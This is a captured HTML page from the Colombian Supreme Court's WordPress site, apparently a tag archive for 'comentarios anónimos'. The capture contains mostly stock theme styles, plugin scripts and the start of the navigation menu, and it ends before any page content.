

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cortesuprema.gov.co/corte/index.php/tag/comentarios-anonimos/
body_size: 14493
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>comentarios anónimos &#8211; Corte</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cortesuprema.gov.co' />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Feed" href="https://cortesuprema.gov.co/corte/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Etiqueta comentarios anónimos del feed" href="https://cortesuprema.gov.co/corte/index.php/tag/comentarios-anonimos/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cortesuprema.gov.co\/corte\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='srfprettylistStyleSheets-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/styles/Black_blue.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/css/layerslider.css?ver=6.7.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cortesuprema.gov.co/corte/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-pagenavi-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1550874619' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="prettylistjs-js-extra">
var FileListProParams = {"defaultSearchMessage":"Search...","noSelectedTypeMessage":"No files of selected type(s) found.","noTypeMessage":"No types selected.","noFilesFoundMessage":"No files found."};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/js/PrettyFileList.js?ver=6.8.3" id="prettylistjs-js"></script>
<script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.7.6"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<!--[if lt IE 9]>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expande el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jquery.jcarousel.min.js?ver=6.8.3" id="jquery_jcarousel_min-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jcarousel.responsive.js?ver=6.8.3" id="jcarousel_responsive-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://cortesuprema.gov.co/corte/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cortesuprema.gov.co/corte/index.php/wp-json/wp/v2/tags/2225" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cortesuprema.gov.co/corte/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cortesuprema.gov.co/corte/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<meta name="msapplication-TileImage" content="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-comentarios-anonimos tag-2225 wp-embed-responsive wp-theme-twentysixteen mmm mega_main_menu-2-0-9 group-blog hfeed wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ir al contenido		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
																					<p class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home" >Corte</a></p>
												<p class="site-description">Corte Suprema de Justicia</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menú</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Menú Primario">
								
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-62863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
